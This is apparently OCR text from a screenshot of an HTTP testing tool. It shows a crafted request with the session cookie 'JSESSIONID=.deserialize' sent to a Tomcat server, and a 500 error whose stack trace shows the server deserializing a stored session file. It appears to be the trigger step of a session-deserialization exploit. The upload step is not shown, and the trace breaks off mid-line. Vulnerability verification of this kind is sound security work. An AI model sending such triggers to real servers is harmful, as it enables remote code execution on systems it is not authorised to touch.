 Request
数据包扫描
美 化
热加载
构造请求
1 GET / HTTP/1.1
2 Host ? : your-ip:8080
3 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.6788.76
Safari/537.36
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=.deserialize
8
Responses
2677bytes / 599ms
美化
渲染
编码
详 情
1 HTTP/1.1 500
2 Content-Type: text/html; charset=utf-8
3 Content-Language: en
4 Date: Mon, 17 Mar 2025 03:41:28 GMT
5 Connection: close
6 Content-Length: 2677
7
8 <!doctype html><html lang="en"><head><title>HTTP
Status 500 – Internal Server Error</title><style
type="text/css">body {font-family:Tahoma,Arial,
sans-serif;} h1, h2, h3, b {color:white;
background-color:#525D76;} h1 {font-size:22px;} h2
{font-size:16px;} h3 {font-size:14px;} p
{font-size:12px;} a {color:black;} .line {height:1px;
background-color:#525D76;border:none;}</style></
head><body><h1>HTTP Status 500 – Internal Server
Error</h1><hr class="line" /><p><b>Type</b> Exception
Report</p><p><b>Message</b> java.util.HashMap cannot
be cast to java.lang.Long</p><p><b>Description</b>
The server encountered an unexpected condition that
prevented it from fulfilling the request.</
p><p><b>Exception</b></p><pre>java.lang.
ClassCastException: java.util.HashMap cannot be cast
to java.lang.Long
9 org.apache.catalina.session.StandardSession.
doReadObject(StandardSession.java:1199)
10 org.apache.catalina.session.StandardSession.
readObjectData(StandardSession.java:846)
11 org.apache.catalina.session.FileStore.load
(FileStore.java:203)
12 org.apache.catalina.session.PersistentManagerBase.
loadSessionFromStore(PersistentManagerBase.